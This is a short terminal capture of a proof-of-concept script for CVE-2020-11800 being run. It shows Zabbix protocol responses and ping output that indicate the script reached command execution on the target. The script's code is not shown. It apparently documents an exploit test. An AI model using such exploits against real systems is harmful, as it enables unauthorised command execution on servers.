 (base) C:\Users\47236\Desktop\Workspace\POC>python CVE-2020-11800.py
b'ZBXD\x01 \x00\x00\x00\x00\x00\x00\x00{"response":"success","data":[]}'
hostid: 10084
b'{"response":"success","data":"PING 127.0.0.1 (127.0.0.1): 56 data bytes\\nping: permission denied (are you root?)\\n"}
'
hostid: 10105
b'{"response":"success","data":"ping: bad address \'ffff:::\'\\n"}'